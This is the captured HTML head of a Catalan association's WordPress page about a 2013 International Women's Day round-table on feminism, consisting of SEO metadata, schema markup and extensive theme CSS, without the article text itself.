

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/
body_size: 29485
content:
<!DOCTYPE html>
<html lang="ca">
<head><style>img.lazy{min-height:1px}</style><link href="https://acicom.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
            
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://acicom.org/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/f4767bd6ed7adb3b09bc1fe6/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>L&#039;ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política - ACICOM</title>
	<link rel="canonical" href="https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="L&#039;ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política - ACICOM" />
	<meta property="og:description" content="La nostra sòcia, Laia Maurí Folgado que coordina l&#8217;àrea del Gabinet Jurídic d&#8217;ACICOM i és Vicesíndica de Greuges d&#8217;Estudiantat de la Universitat de València, participa demà dins dels actes commemoratius del 8 de Març Dia Internacional de la Dona en la interessant . TAULA REDONA &#8220;L’esperança com..." />
	<meta property="og:url" content="https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/" />
	<meta property="og:site_name" content="ACICOM" />
	<meta property="article:publisher" content="https://www.facebook.com/ACICOM/" />
	<meta property="article:published_time" content="2013-03-05T00:19:37+00:00" />
	<meta property="article:modified_time" content="2021-02-24T11:48:20+00:00" />
	<meta name="author" content="Acicom_" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@acicom_" />
	<meta name="twitter:site" content="@acicom_" />
	<meta name="twitter:label1" content="Escrit per" />
	<meta name="twitter:data1" content="Acicom_" />
	<meta name="twitter:label2" content="Temps estimat de lectura" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/#article","isPartOf":{"@id":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/"},"author":{"name":"Acicom_","@id":"https://acicom.org/#/schema/person/d893d8a2e5a3da1d7273c2f2c7fa5b3f"},"headline":"L&#8217;ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política","datePublished":"2013-03-05T00:19:37+00:00","dateModified":"2021-02-24T11:48:20+00:00","mainEntityOfPage":{"@id":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/"},"wordCount":260,"commentCount":0,"publisher":{"@id":"https://acicom.org/#organization"},"keywords":["acicom","igualtat","jornades","joves","Universitat de València"],"articleSection":["Gènere","Vida associativa"],"inLanguage":"ca","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/#respond"]}]},{"@type":"WebPage","@id":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/","url":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/","name":"L'ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política - ACICOM","isPartOf":{"@id":"https://acicom.org/#website"},"datePublished":"2013-03-05T00:19:37+00:00","dateModified":"2021-02-24T11:48:20+00:00","breadcrumb":{"@id":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/"]}]},{"@type":"BreadcrumbList","@id":"https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://acicom.org/"},{"@type":"ListItem","position":2,"name":"L&#8217;ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política"}]},{"@type":"WebSite","@id":"https://acicom.org/#website","url":"https://acicom.org/","name":"Acicom","description":"Associació Ciutadania i Comunicació Sitios","publisher":{"@id":"https://acicom.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://acicom.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://acicom.org/#organization","name":"ACICOM","url":"https://acicom.org/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://acicom.org/#/schema/logo/image/","url":"https://acicom.org/wp-content/uploads/2021/05/logo-acicom-05.png","contentUrl":"https://acicom.org/wp-content/uploads/2021/05/logo-acicom-05.png","width":270,"height":88,"caption":"ACICOM"},"image":{"@id":"https://acicom.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ACICOM/","https://x.com/acicom_","https://www.youtube.com/user/ACICOMCANAL"]},{"@type":"Person","@id":"https://acicom.org/#/schema/person/d893d8a2e5a3da1d7273c2f2c7fa5b3f","name":"Acicom_","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://acicom.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/096db3ccaf4f20015eca00e317b7880857e5b7866e8ec1bb2bbc4f17c10f1d53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/096db3ccaf4f20015eca00e317b7880857e5b7866e8ec1bb2bbc4f17c10f1d53?s=96&d=mm&r=g","caption":"Acicom_"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ACICOM &raquo; Canal d&#039;informació" href="https://acicom.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACICOM &raquo; Canal dels comentaris" href="https://acicom.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ACICOM &raquo; L&#8217;ESPERANÇA COM A REPTE PER AL FEMINISME DEL S XXI: història, educació, sindicalisme i política Canal dels comentaris" href="https://acicom.org/lesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://acicom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facicom.org%2Flesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://acicom.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facicom.org%2Flesperanca-com-a-repte-per-al-feminisme-del-s-xxi-historia-educacio-sindicalisme-i-politica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://acicom.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://acicom.org/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://acicom.org/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://acicom.org/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://acicom.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://acicom.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://acicom.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://acicom.org/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://acicom.org/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://acicom.org/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://acicom.org/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://acicom.org/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://acicom.org/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://acicom.org/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://acicom.org/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-4142.disabled_footer_top .footer_top_holder, .postid-4142.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://acicom.org/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://acicom.org/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://acicom.org/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_news_style-css' href='https://acicom.org/wp-content/plugins/qode-news/assets/css/news-map.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://acicom.org/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_news_responsive_style-css' href='https://acicom.org/wp-content/plugins/qode-news/assets/css/news-map-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://acicom.org/wp-content/themes/bridge/css/style_dynamic.css?ver=1749139837' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://acicom.org/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1749139837' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.footer_top h5 {
    margin: 0 0 29px;
}

.footer_top .widget.widget_nav_menu li{
float: left;
padding-right: 21%;
font-size: 16px;
}

.footer_top .widget.widget_nav_menu ul li:nth-child(2n+1){
clear: both
}

.page_not_found {
    margin: 0px 18% 83px;
}
.page_not_found h2 {
    margin: 0px 0 20px;
}

ul.qode_twitter_widget {
    color: #fff;
}
ul.qode_twitter_widget .h5 {
    color: #fff;
}


.testimonials_c_holder .testimonial_content_inner {
    background: transparent;
    padding: 20px 20px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_image_holder {
    margin-bottom: 22px;
}
.testimonials_c_holder .testimonial_content_inner .testimonial_author {
    margin-top: 29px;
}
.testimonials_c_holder .flex-control-nav {
    margin-top: 21px;
}

header div.wpcf7 .ajax-loader{
display: none;
}

.side_menu_button>a.search_button{
position: relative;
top: -6px;
}

nav.main_menu.left{
padding-left: 18px;
}

.header-widget.widget_nav_menu{
  padding: 0;
}

.header_top .header-widget p{
padding-left: 0;
}

.header-widget.widget_nav_menu ul.menu li a{
padding-left: 17px;
position: relative;
}

.header-widget.widget_nav_menu ul.menu li a:before{
content: '';
position: absolute;
right: -9px;
top: 10px;
width: 1px;
height: 12px;
background-color: #000;
}

.header-widget.widget_nav_menu ul.menu li:last-child a:before{
display: none;
}

@media only screen and (max-width: 1440px){
nav.main_menu > ul > li > a{
padding: 0 15px;
}

header .wpcf7-form{
max-width: 70%;
display: inline-block;
}



@media only screen and (max-width: 1199px){
header .wpcf7-form{
display: none;
}
}

.subtitle{
margin: 16px 0 0;
max-width: 50%;
margin: 21px auto;
}

footer .widget.widget_categories ul li{
margin: 0 0 18px;
}

.qode-banner .qode-banner-content{
background-color: transparent;
}

.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner .qode-banner-content .qode-banner-text-holder{
text-align: left;
}

.qode-banner .qode-banner-content h6{
font-family: 'Work Sans', sans-serif;
font-size: 11px;
text-transform: uppercase;
color: #000 !important;
font-weight: 600;
margin: 19px 0 0;
}

.qode-banner .qode-banner-content{
padding: 62px 70px;
}

.elementor-widget-wp-widget-qode_twitter_widget h5{
color: #fff;
margin: 0 0 40px;
}

ul.qode_twitter_widget li{
list-style-type: none;
margin: 0 0 40px;
}

ul.qode_twitter_widget ul li:last-child{
margin: 0;
}

ul.qode_twitter_widget li a{
color: #f3e240;
}

ul.qode_twitter_widget li a:hover{
color: #f23801;
}

ul.qode_twitter_widget .qode_tweet_text{
font-family: "Merriweather";
font-size: 15px;
line-height: 28px;
}

.qode-instagram-feed li{
margin: 0 !important;
padding: 0 !important
}

.q_social_icon_holder:hover .simple_social{
color: #00c5f6 !important;
}

.qode-news-single-news-template article .qode-post-text, .qode-news-reactions-holder, .qode-news-single-news-template .qode-blog-single-navigation, .qode-news-single-news-template .qode-comment-holder{
padding-left: 0;
}

.qode-news-single-news-template article .qode-tags-holder, .qode-news-single-news-template article .qode-post-info-bottom, .qode-news-reactions{
border-bottom-style: dotted;
}


.qode-news-single-news-template article .qode-post-info-after-title a, .qode-news-single-news-template article .qode-post-info-after-title span, .qode-news-single-news-template article .qode-post-info-after-title>div a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.qode-news-single-news-template article .qode-tags-holder .qode-tags-title{
font-size: 16px;
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content{
margin-top: 5px;
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content .qode-rt-name{
font-family: 'Poppins', sans-serif;
font-weight: 500;
color: #222222;
}

.qode-news-reactions .qode-news-reaction-term:hover .qode-rt-content .qode-rt-name{
color: rgba(242,56,1,1)
}

.qode-news-reactions .qode-news-reaction-term .qode-rt-content .qode-rt-value{
font-family: 'Work Sans', sans-serif;
color: #b5b5b5;
font-size: 12px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev{
padding: 0;
background-color: transparent;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-label, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-label{
color: #000;
font-size: 15px;
letter-spacing: -0.02em;
    font-weight: 400;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-mark, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-mark{
color: #000;
font-size: 28px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev .qode-blog-single-nav-mark, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next .qode-blog-single-nav-mark{
margin: 0;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next:hover, .qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev:hover{
background-color: transparent;
color: #000;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-prev{
margin-left: -8px;
}

.qode-news-single-news-template .qode-blog-single-navigation .qode-blog-single-next{
margin-right: -8px;
}

aside .widget.posts_holder ul li:not(:last-child){
margin: 0 0 31px;
}


.qode-post-carousel1 .qode-ni-content{
text-align: left;
}

.qode-news-holder .qode-post-info-category a{
margin-left: 0;
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500
}

.qode-news-holder .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}

.qode-layout1-item .qode-post-title{
margin-bottom: 11px;
}

.qode-layout1-item .qode-post-info-date{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}


.qode-news-holder .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.qode-news-holder .qode-post-info-category a{
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500
}

.qode-news-holder .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}


.elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-title, .elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-title a{
font-size: 16px;
line-height: 21px;
margin-bottom: 0;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout2-item .qode-post-info-date a, .elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item{
padding: 28px 0;
border-bottom: 1px dotted #909090
}

.elementor-widget.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout2-widget {
margin: 0 0 28px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item{
padding: 31px 0;
border-bottom: 1px dotted #909090;
position: relative;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout1-item:last-child{
border: none;
}

.elementor-widget.elementor-widget-sidebar .widget.qode-news-widget.qode-news-layout1-widget {
margin: 0 0 0px;
}

.qode-show-numbers .qode-layout1-item:after{
top: 50%;
transform: translateY(-50%);
color: #f7cbe5;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-title, .elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-title a{
font-size: 18px;
line-height: 24px;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout1-item .qode-post-info-date{
margin: 0;
}

.elementor-widget.elementor-widget-sidebar .widget.widget_recent_entries{
text-align: center;
}

.elementor-widget.elementor-widget-sidebar .widget.widget_recent_entries ul li:not(:last-child){
text-align: center;
margin: 0 0 31px;
}

.drop_down .wide.wide_background .second .inner ul{
    width: 1400px !important;
}

@media only screen and (max-width: 1440px){
    .drop_down .wide.wide_background .second .inner ul{
        width: 1100px !important;
    }
}


@media only screen and (max-width: 1200px){
    .drop_down .wide.wide_background .second .inner ul{
        width: 950px !important;
    }
}

header .qode-news-holder.qode-news-columns-4 .qode-news-item{
    width: 25%;
}

.drop_down .wide.wide_background .second .inner ul li{
    width: 100%;
}

.qode-post-excerpt-holder {
    font-family: 'Merriweather', sans-serif;
}



.drop_down .second .inner .qode-layout1-item .qode-post-info-category a{
font-family: 'Poppins', sans-serif;
text-transform: lowercase;
color: #000;
font-size: 12px;
letter-spacing: 0.2em;
font-weight: 500;
margin-left: 0;
}

.drop_down .second .inner .qode-layout1-item .qode-post-info-category a span{
padding: 0 15px;
line-height: 28px;
}

.drop_down .second .inner .qode-layout1-item .qode-post-info-date a{
font-family: 'Poppins', sans-serif;
font-size: 12px;
color: #959595;
letter-spacing: 0.1em;
}

.drop_down .second .inner .qode-layout1-item .qode-post-title{
padding: 0 0 5px;
}

.drop_down .second .inner .qode-layout1-item .qode-post-title a{
font-size: 16px;
line-height: 21px;
margin-bottom: 0;
color: #000;
text-transform: none;
font-weight: 400;
}

.archive .qode-layout1-item {
text-align: left;
}


.qode-layout-number .qode-layout1-item .qode-post-title{
margin-top: 23px;
padding-right: 35px;
}

.qode-layout-number .qode-layout1-item .qode-post-title a{
font-size: 22px !important;
line-height: 28px !important;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-layout-number .qode-news-list-inner-holder .qode-layout1-item{
padding: 0;
border: none;
}

.qode-layout-number.qode-show-numbers .qode-layout1-item:after{
bottom: -8px;
top: initial;
transform: none;
left: 0;
}
.archive .qode-layout1-item .qode-post-title,
.archive .qode-layout1-item .qode-post-title a {
font-size: 22px;
line-height: 28px;
font-weight: 400;
letter-spacing: 0px;
text-transform: none;
}

.category-latest-news .qode-news-holder.qode-layout1,
.author .qode-news-holder.qode-layout1 {
padding-bottom: 115px;
}



.qode-slider1-item .qode-ni-title-holder .qode-post-title a{
    background-color: transparent;
    color: #f23801;
    padding-left: 0;
}


.qode-comment-form #respond [type=text],
.qode-comment-form #respond [type=email],
.qode-comment-form #respond textarea {
margin: 0 0 13px;
padding-left: 20px;
border: 1px solid #dedede;
font-size: 12px;
letter-spacing: -0.02em;
font-family: 'Merriweather', sans-serif;
color: #000;
}

.qode-comment-form #respond textarea {
height: 216px;
padding-top: 18px;
}

.qode-comment-form #respond [type=text]::placeholder,
.qode-comment-form #respond [type=email]::placeholder,
.qode-comment-form #respond textarea::placeholder {
color: #000;
}

.qode-comment-form .three_columns>.column1>.column_inner {
padding: 0 8px 0 0;
}

.qode-comment-form .three_columns>.column2>.column_inner {
padding: 0 5px 0 5px;
}

.qode-comment-form .three_columns>.column3>.column_inner {
padding: 0 0 0 8px;
}

.comment-form-cookies-consent {
padding-bottom: 14px;
}

.qode-news-single-news-template .qode-comment-form .comment-reply-title {
margin: 0 0 18px;
font-size: 22px;
line-height: 36px;
}

.widget.qode-news-widget.qode-news-layout1-widget{
    text-align: center;
}

.widget .qode-news-holder .qode-post-info-category a{
    margin: 0 0 -8px;
    top: 0;
}

aside.sidebar .widget .qode-news-holder .qode-post-info-category a span, .elementor-widget-sidebar .widget .qode-news-holder .qode-post-info-category a span{
    font-family: 'Poppins', sans-serif;
    text-transform: lowercase;
    color: #00c5f6;
    font-size: 12px;
    letter-spacing: 0.2em;
    font-weight: 500;
    background-color: transparent !important
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border  .qode-news-list-inner-holder .qode-layout1-item{
    border: none;
}


.qode-slider1-owl .owl-dots .owl-dot{
    padding: 13px;
    box-sizing: border-box;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+1){
    background-color: #f7cbe5;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+2){
    background-color: #f3e240;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n+3){
    background-color: #20c4f4;
}

.qode-slider1-owl .owl-dots .owl-dot:nth-child(4n){
    background-color: #f15b4e;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-title{
    color: #000;
    font-size: 16px;
    line-height: 24px;
    margin-top: 3px;
    margin-bottom: 6px;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date{
    color: #000;
    font-size: 12px;
    letter-spacing: 0.1em;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-date i{
    top: -1px;
}

.qode-slider1-owl .owl-dots .owl-dot .qode-slider1-pag-info-holder{
    padding-left: 102px
}

.qode-slider1-owl .owl-dots{
    height: 77%;
    margin: 2px 0 0;
}

.qode-slider1-item .qode-ni-content .qode-ni-content-table{
width: 46%;
}

.qode-slider1-item.qode-slider-size-landscape{
padding-top: 48.3% !important;
}

.qode-slider1-item .qode-news-item-image-holder:after{
    background-color: transparent;
}

.qode-slider1-item .qode-post-excerpt-holder{
    color: #222;
}

.qode-slider1-item .qode-blog-share a{
    color: #222;
}

.qode-news-holder .qode-post-info-date a i{
display: none;
}


.qode-layout1-item .qode-ni-content{
padding-right: 35px;
}

aside.sidebar .qode-layout1-item .qode-ni-content, .elementor-widget-sidebar .qode-layout1-item .qode-ni-content{
padding: 0;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item:first-child{
border-top: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item{
border-bottom: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border, aside.sidebar .widget.qode-news-widget .qode-news-holder{
overflow: hidden;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child, aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:first-child{
border-top: 1px dotted #909090;
margin-top: 20px;
}

.wpb_widgetised_column .qode-news-layout1-widget>h5, aside.sidebar .qode-news-layout1-widget>h5{
border-bottom: none;
}

aside.sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item:last-child{
border-bottom: 1px dotted #909090;
margin: 0 0 0px;
}

aside.sidebar .widget .qode-news-holder.qode-nl-normal-space .qode-news-list-inner-holder{
margin-bottom: 0;
}.elementor-widget.elementor-widget-sidebar .widget .qode-news-list-inner-holder .qode-layout2-item:first-child{
border-top: 1px dotted #909090;
}

.elementor-widget.elementor-widget-sidebar .widget .qode-sidebar-no-border .qode-news-list-inner-holder .qode-layout1-item{
border-bottom: 1px dotted #909090;
}

